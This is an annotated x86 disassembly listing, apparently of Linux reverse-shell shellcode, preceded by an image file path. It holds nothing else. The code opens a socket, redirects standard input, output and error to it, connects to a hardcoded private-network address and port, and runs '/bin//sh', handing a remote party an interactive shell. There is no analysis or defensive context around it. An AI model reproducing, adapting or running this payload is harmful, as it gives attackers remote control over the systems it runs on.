 0x00417000 31DB xor ebx,ebx
0x00417002 F7E3 mul ebx
0x00417004 53 push ebx
0x00417005 43 inc ebx
0x00417006 53 push ebx
0x00417007 6A02 push byte 0x2
0x00417009 89E1 mov ecx,esp
0x0041700b B066 mov al,0x66
0x0041700d socket
0x0041700f 93 xchg eax,ebx
0x00417010 59 pop ecx
0x00417011 B03F mov al,0x3f
0x00417013 dup2
0x00417015 49 dec ecx
0x00417016 79F9 jns 0xfffffffb
0x00417018 68C0A8F780 push dword 0x80f7a8c0
0x0041701d 680200115C push dword 0x5c110002
0x00417022 89E1 mov ecx,esp
0x00417024 B066 mov al,0x66
0x00417026 50 push eax
0x00417027 51 push ecx
0x00417028 53 push ebx
0x00417029 B303 mov bl,0x3
0x0041702b 89E1 mov ecx,esp
0x0041702d connect
0x0041702f 52 push edx
0x00417030 686E2F7368 push dword 0x68732f6e
0x00417035 682F2F6269 push dword 0x69622f2f
0x0041703a 89E3 mov ebx,esp
0x0041703c 52 push edx
0x0041703d 53 push ebx
0x0041703e 89E1 mov ecx,esp
0x00417040 B00B mov al,0xb
0x00417042 execve